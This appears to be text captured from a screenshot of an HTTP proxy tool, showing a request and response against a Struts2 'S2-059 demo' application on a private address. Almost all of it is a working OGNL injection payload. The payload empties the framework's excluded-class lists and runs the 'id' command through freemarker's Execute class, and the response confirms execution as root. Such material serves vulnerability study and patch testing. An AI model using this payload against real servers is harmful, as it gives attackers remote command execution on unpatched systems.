 Request TEXT HEX URL 历史
1 POST /index.action HTTP/1.1
2 Host: 192.168.0.144:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
9 Content-Length: 829
10
11 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
12 Content-Disposition: form-data; name="id"
13
14 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"])
.(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).
(#bean=#instancemanager.newInstance("org.apache.commons.collections.
BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).
(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.
setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.
HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.put
("excludedPackageNames",#emptyset)).(#arglist=#instancemanager.
newInstance("java.util.ArrayList")).(#arglist.add("id")).
(#execute=#instancemanager.newInstance("freemarker.template.utility.
Execute")).(#execute.exec(#arglist))}
15 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
Response TEXT HEX 22ms 详情
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 16 Apr 2022 03:33:39 GMT
4 Content-Language: en
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: JSESSIONID=node0g62zffw0bkd8xo53e1bhslln48.node0; Path=/
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Server: Jetty(9.4.31.v20200723)
9 Content-Length: 973
10
11
12
13
14 <html>
15 <head>
16 <title>S2-059 demo</title>
17
18 </head>
19 <body>
20 <a id="uid=0(root) gid=0(root) groups=0(root)
21 " href="/index.action;jsessionid=node0g62zffw0bkd8xo53e1bhslln48.
node0">your input id: %{(#instancemanager=#application["org.apache.
tomcat.InstanceManager"]).(#stack=#attr["com.opensymphony.xwork2.util.
ValueStack.ValueStack"]).(#bean=#instancemanager.newInstance("org.
apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).
(#context=#bean.get("context")).(#bean.setBean(#context)).
(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).
(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.
put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",
#emptyset)).(#arglist=#instancemanager.newInstance("java.util.
ArrayList")).(#arglist.add("id")).(#execute=#instancemanager.
newInstance("freemarker.template.utility.Execute")).(#execute.exec
(#arglist))}
22 <br>has ben evaluated again in id attribute</a>
23 </body>
24 </html>